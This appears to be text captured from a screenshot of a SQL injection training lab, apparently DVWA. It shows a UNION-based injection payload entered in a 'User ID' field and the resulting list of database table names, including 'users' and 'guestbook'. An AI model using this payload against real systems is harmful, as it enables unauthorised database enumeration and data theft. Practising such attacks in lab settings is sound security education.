 User ID: ation_schema.tables # Submit
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: guestbook
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: users
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: ALL_PLUGINS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: APPLICABLE_ROLES
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: CHARACTER_SETS
Surname:
ID: ' UNION SELECT table_name,NULL FROM information_schema.tables #
First name: COLLATIONS
Surname: